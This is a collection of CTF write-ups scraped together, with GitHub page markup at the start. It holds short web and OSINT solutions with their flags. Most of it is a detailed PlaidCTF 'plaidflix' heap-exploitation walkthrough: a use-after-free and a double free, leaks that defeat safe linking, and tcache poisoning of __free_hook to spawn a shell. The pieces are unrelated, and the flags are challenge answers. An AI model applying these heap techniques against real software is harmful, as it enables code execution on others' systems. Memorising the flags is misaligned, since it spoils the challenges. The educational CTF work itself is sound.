<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>.solve.py.swp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>gdbclient.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>gdbserver.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>heap_heap</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>ld-2.31.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc.so.6</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>run.sh</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Robots
#### Category : Web#### Points : 100 (500 solves)#### Author : f1rehaz4rd
## Challenge
Robots are taking over. Find out more.
34.69.61.54:5247
Author: f1rehaz4rd
## Solution
Visiting the Website, we see the title as **Robots are Taking Over** and content of the webpage saying
> You need to hide. They have become smarter than us.
From the name, I decided to visit /robots.txt.
Here there are 2 interesting things :* User-agent: Robot-Queto-v1.2 (which was useful in the next web challenge)* Allow: /flag/UlN7UjBib3RzX2FyM19iNGR9
Visiting the second url, gives us a **Not Found** Error.
Putting the last portion of the url i.e. `UlN7UjBib3RzX2FyM19iNGR9` in cyberchef, it turns out it was a Base64 encoded string and we get the flag:
`RS{R0bots_ar3_b4d}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Robots)(https://github.com/p1xxxel/ctf-writeups/tree/main/2021/RITSEC/Robots) |
# Find ME
By [Siorde](https://github.com/Siorde)
## DescriptionCould you retrieve where this photo was taken ?
## SolutionEasy one. I got an image and i had to know where it was taken. So i did a google reverse search images and i found "portes mordelaises". This is the flag : Hero{portes mordelaises}. |
## Overview
This challenge allows the management of movies and friends. You can add or remove friends. You can create or delete a movie, and you can share a movie to an existing friend. There is also a way to create or delete feedback with contact details if you select to delete your account. These items are all managed using malloc.
We discovered two bugs:* When friends are removed and freed, they are not removed from a movie that was shared, causing a use-after-free * Using this, we obtained heap and libc address leaks by displaying movies that had their associated friend removed* Pointers to deleted feedback are not removed, allowing for them to freed multiple times * There may be multiple ways to exploit this, but we chose to use it to create misaligned heap chunks to modify a tcache entry
The heap address we leaked was actually encoded through `safe linking`, a new feature added in glibc version 2.32. Essentially, it performs an xor on a pointer with that pointers' location shifted left by 12. This is basically performing something like this: `ptr ^ (&ptr >> 12)`.
The glibc library runs a macro called `REVEAL_PTR` to decode these values.```c#define PROTECT_PTR(pos, ptr) \ ((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)```Source: [https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=e2d7b1b58396906375ba0e953a20ac57f0904378#l344](https://sourceware.org/git/?p=glibc.git;a=blob;f=malloc/malloc.c;h=e2d7b1b58396906375ba0e953a20ac57f0904378#l344)
More on safe linking can be read here: [https://research.checkpoint.com/2020/safe-linking-eliminating-a-20-year-old-malloc-exploit-primitive/](https://research.checkpoint.com/2020/safe-linking-eliminating-a-20-year-old-malloc-exploit-primitive/)
We uncovered 2 techniques to bypass this feature to convert the leak to valid heap addresses. One technique involves finding a NULL value that has gone through safe linking. With this, we could simply shift the value right by 12 and potentially obtain the heap base. Another method involved using a SMT solver to find the original pointer. We decided to use the 2nd option to convert our leaks to valid heap addresses.
With a valid leaked address, we could then use the 2nd bug above to cause chunk misalignment with an unsorted bin and a tcache entry. This allowed us to modify that tcache entry to have control over it's forward and back pointers. We overwrote these pointers with `__free_hook`, allowing us to overwrite the `__free_hook` offset with the address of `system()`. We then forced a call to `free()` with `/bin/sh` to spawn a shell.
## Heap Leak
To obtain a heap leak, we added 2 friends, shared a new movie with the 2nd friend, and then removed both friends. This sent both of the friend chunks into tcache, setting their forward and back pointers to heap addresses. We then can show a movie to read from the 2nd friend chunk's forward pointer. As stated earlier, this heap pointer was encoded with safe linking and we needed to decode it to a valid address to obtain a valid heap address leak.
### Safe Linking
To reveal the real heap pointer, we decided to use a SMT solver using two conditions. Since we know the higher bits of the address, our first constraint was to verify the resulting pointer to match these high bits. For our second constraint, we verify the "safe link" form of the pointer is our leak.
The function below will return the valid address when given a safe linked value:```pythondef unsafe_link(e): high_e = e & 0xfffffff000000000 x = BitVec('x',64) s = Solver() s.add(x & 0xfffffff000000000 == high_e) s.add(x ^ (x >> 12) == e) s.check() return s.model()[x].as_long()```
From this function, we can pass the leaked safe link value and obtain a valid heap leak.
After the CTF ended, we discovered other solutions that are likely more efficient:
hkraw's - [https://gist.github.com/hkraw/0576a28c5436734d0fbe6d8ddd378143#file-plaidctf-plaidflix-py-L8](https://gist.github.com/hkraw/0576a28c5436734d0fbe6d8ddd378143#file-plaidctf-plaidflix-py-L8)```pythondef demangle(obfus_ptr): o2 = (obfus_ptr >> 12) ^ obfus_ptr return (o2 >> 24) ^ o2```
MaherAzzou1zi's - [https://github.com/MaherAzzouzi/LinuxExploitation/blob/master/PlaidCTF-plaidflix/solve.py#L83](https://github.com/MaherAzzouzi/LinuxExploitation/blob/master/PlaidCTF-plaidflix/solve.py#L83)```pythondef defu(p): d = 0 for i in range(0x100,0,-4): pa = (p & (0xf << i )) >> i pb = (d & (0xf << i+12 )) >> i+12 d |= (pa ^ pb) << i return d```
## Libc leak
To obtain a libc leak, we did something similar to the heap leak, except we filled the corresponding tcache bin. We added 8 friends, shared a new movie with the 8th friend, and then removed all 8 friends. After the first 7 friends are freed, the corresponding tcache bin will be filled, so that when the 8th friend is freed, it will be sent to an unsorted bin. We then forced this chunk to be sorted into a small bin by adding a new friend of another size.
Now that the 8th friend is in a small bin, it's forward pointer is a pointer to somewhere in libc. On Ubuntu 20.04, this chunk could remain in the unsorted bin to have a valid libc address, but the challenge was running on ubuntu 20.10 and did not have a libc address when it was in the unsorted bin.
We then show that movie and obtain a libc leak to use in our future exploit chain.
## Chunk Misalignment to Overwrite Tcache
With the heap and libc leaks, we could abuse the double free vulnerability in feedback messages when we choose to delete our account. This exploit is possible because pointer to feedback messages are not removed from the feedback list when they are freed, allowing us to access them (performing a free in this case) after they were "deleted".
After we opted to delete our account, we filled the 0x110 tcache bin and then freed two other adjacent chunks so they would consolidate with each other.To do this, we created 9 feedback messages and then deleted the first 6 and the 8th entries. Each feedback message allocates a size 0x110 chunk, so this filled the 0x110 tcache bin. We removed the 7th message so that it would be sent to the unsorted bin. Next, we removed the chunk above, the 6th feedback, in order to force the 6th entry to consolidate with the 7th to create a single chunk.
The 0x100 size tcache bin looked something like this:```+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+| feedback #8 | feedback #5 | feedback #4 | ... | feedback #0 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+```
The heap then looked like the following:```...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #0 | <- stored in tcache bin (0x110)+-+-+-+-+-+-+-+-+-+-+-+-+-+-+...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #5 | <- stored in tcache bin (0x110)+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x220 - feedback #6 | <- stored in unsorted bin+ +| feedback #7 | <- at offset 0x110 in this chunk+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #8 | <- stored in tcache bin (0x110)+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| top chunk |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```
When you add a contact detail, it allocates a chunk size of 0x130. This allowed it so when we created a contact detail at this point, it would store the message at the above unsorted chunk, as it is greater than or equal to the requested size. The contact detail message will overlap the 7th feedback message by 0x20 bytes, which would allow us to control the chunk's header and bin pointers. We found this to not matter much with the heap in its current state, as `feedback #7` is not in a tcache bin. If we previously aligned the heap such that the overlapped chunk was currently in tcache, we could skip the next few steps.
The heap layout now looked like this:```...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #0 | <- stored in tcache bin (0x110)+-+-+-+-+-+-+-+-+-+-+-+-+-+-+...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #4 | <- stored in tcache bin (0x110)+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #5 | <- stored in tcache bin (0x110)+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x130 contact detail |+ +| feedback #7 | <- at offset 0x110 in this chunk+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0xf0- unsorted chunk | <- stored in unsorted bin+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #8 | <- stored in tcache bin (0x110)+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| top chunk |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```
Our current goal is to write a feedback message into the above `feedback #7` so that it overflows into the `0xf0` unsorted chunk. We will then overwrite that unsorted chunks header with a new size of `0x1f0`, so that the next feedback message will be allocated from this chunk. We then will write to this new chunk in order to overwrite the tcache entry at the above `feedback #8`.
Our first step was to clear the 0x110 tcache so we were using the tcache for messages instead of the unsorted bin. For this, we created 7 new feedback messages. The first message allocation will be the location of the above `feedback #8`, located immediately after the unsorted bin. We then wrote the value `0x1f0` for the `prev_size` value of a new fake chunk located after the unsorted bin (0x1f0 bytes after). This was to bypass a security check. The other feedback message values did not matter.
After tcache was flushed, we freed the above `feedback #7` so it will be pushed into tcache. We then created a new feedback message that will pop off `feedback #7` from tcache and write its message to it. Since `feedback #7` overlaps with the unsorted chunk, we overwrote the unsorted chunk header with a new size of `0x1f0` so it will overflow into `feedback #8`. We also set the unsorted chunk's forward and back pointer values to their original values in the main area.
The 0x110 tcache bin was empty, so there is nothing to show.
The heap layout now looked something like this:```...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #0 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #4 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #5 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x130 contact detail |+- - - - - - - - - - - - - + <- feedback #7 chunk start| size 0x110 - feedback #7 | --- chunk overlapped by contact detail+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ <- unsorted chunk start| size 0x1f0 -unsorted chunk| --- modified chunk size to 0x1f0+- - - - - - - - - - - - - + <- feedback #7 chunk end+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ <- unsorted chunk previous end| size 0x110 - feedback #8 |+- - - - - - - - - - - - - + <- unsorted chunk new end| 0x1f0 ( prev_size ) | --- set prev_size for unsorted chunk+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| top chunk |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```
For the next steps, we performed some heap grooming so that `feedback #8` is in the tcache when we write to the unsorted chunk.
We created a feedback message to hold a pointer to the modified unsorted chunk. Lets just call this `feedback #9`. We created one more feedback message to force a sort on the unsorted bin so the leftover chunk is placed into the small bin. This allowed us to bypass an unsorted bin check we were hitting.We then deleted 2 feedback values we weren't using to tcache to allow us to create more feedback, as we have hit the maxed allowed feedback messages at this point (10).We freed `feedback #8` and then `feedback #9` to push them into tcache.
The tcache looked like this:```+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| feedback #9 | feedback #8 | feedback #2 | feedback #1 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```
### Tcache Overwrite
We popped off `feedback #9` from tcache by creating another feedback. In this feedback message, we overwrite `feedback #8`'s forward and back pointers with the safe linked address of `__free_hook`. For our safe linking here, we just xor'd the address with the heap base address shifted left by 12. We then needed to add 1 to this result due the dereferenced address (`pos`) being 0x1000 higher than the base.
The tcache now looked like this:```+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| feedback #8 | __free_hook |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```
The heap layout now looked something like this:```...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #0 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+...+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #4 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #5 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x130 contact detail |+- - - - - - - - - - - - - + <- feedback #7 chunk start| size 0x110 - feedback #7 |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ <- feedback #9 chunk start| size 0x110 - feedback #9 |+- - - - - - - - - - - - - + <- feedback #7 chunk end+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback #8 | <- in tcache| flink=> __free_hook | --- overwritten forward and back pointers| blink=> __free_hook |+- - - - - - - - - - - - - + <- feedback #9 chunk end| |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0xe0 - small chunk | <- previous unsorted chunk, sorted into small bin| 0xe0 ( prev_size ) |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| size 0x110 - feedback X | <- unused feedback created to sort unsorted chunk+-+-+-+-+-+-+-+-+-+-+-+-+-+-+| top chunk |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+```
We popped off `feedback #8` by creating a new feedback with a message of `/bin/sh\x00`. We then popped off the `__free_hook` value from tcache by creating yet another feedback. This message wrote the address of `system()` to the `__free_hook` address. We then deleted `feedback #8` again to trigger `system("/bin/sh")` and spawn a shell to read the flag.
```[+] Opening connection to plaidflix.pwni.ng on port 1337: Doneheap_leak: 0x55a77e6b62c0heap_base: 0x55a77e6b6000libc_leak: 0x7feb0d18fc80libc_base: 0x7feb0cfac000free_hook: 0x7feb0d192e40[*] Switching to interactive mode $ cat flag.txtPCTF{N0w_YOu_Kn0w_S4f3_L1nk1ng!}``` |
# Social ID #2
By [Siorde](https://github.com/Siorde)
## DescriptionCan you find the @username of this Twitter ID 44196397.
## SolutionJust as the first one I just got on https://tweeterid.com/ and paste the id : Hero{elonmusk} |
# We need you 3/5
By [Siorde](https://github.com/Siorde)
## DescriptionWe know for sure that this server allowed to connect to infected machines. Can you check if a connection was instantiated?
